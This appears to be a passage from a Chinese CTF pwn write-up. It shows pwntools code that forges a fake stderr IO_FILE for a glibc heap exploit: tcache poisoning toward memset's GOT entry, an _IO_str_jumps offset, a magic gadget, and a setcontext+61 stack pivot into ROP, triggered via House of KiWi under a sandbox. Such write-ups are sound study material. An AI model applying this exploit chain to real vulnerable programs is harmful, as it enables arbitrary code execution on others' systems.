 先在0xa0的tcache链表头伪造一个memset_got_addr的地址，并伪造IO_FILE如下：
1 # magic_gadget：mov rdx, rbx ; mov rsi, r12 ; call qword ptr [r14 + 0x38]
2 fake_stderr = p64(0)*3 + p64(0xffffffffffffffff) # _IO_write_ptr
3 fake_stderr += p64(0) + p64(fake_stderr_addr+0xf0) + p64(fake_stderr_addr+0x108)
4 fake_stderr = fake_stderr.ljust(0x78, b'\x00')
5 fake_stderr += p64(libc.sym['_IO_stdfile_2_lock']) # _lock
6 fake_stderr = fake_stderr.ljust(0x90, b'\x00') # srop
7 fake_stderr += p64(rop_address + 0x10) + p64(ret_addr) # rsp rip
8 fake_stderr = fake_stderr.ljust(0xc8, b'\x00')
9 fake_stderr += p64(libc.sym['_IO_str_jumps'] - 0x20)
10 fake_stderr += p64(0) + p64(0x21)
11 fake_stderr += p64(magic_gadget) + p64(0) # r14 r14+8
12 fake_stderr += p64(0) + p64(0x21) + p64(0)*3
13 fake_stderr += p64(libc.sym['setcontext']+61) # r14 + 0x38
这里是通过house of KiWi调用的，并且开了沙盒。需要注意的是，在memset之前仍然有free(IO->buf_base)，因此需
要伪造一下memset_got_addr的fake chunk的堆块头，以及其next chunk的堆块头。此外，在__vfxprintf中有
_IO_flockfile(fp)，因此_lock也需要修复（任意可写地址即可）。至于各寄存器在_IO_str_overflow中最后的情况，
最后调试一下就能得到，magic gadget也不难找。